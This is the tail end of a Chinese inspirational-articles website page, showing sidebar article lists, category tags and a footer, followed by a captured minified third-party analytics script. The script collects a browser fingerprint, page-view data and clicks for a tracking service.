  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/2010.html' async='async'></script>
<script src='/?p=/Do/visits/id/2010' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 1747
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)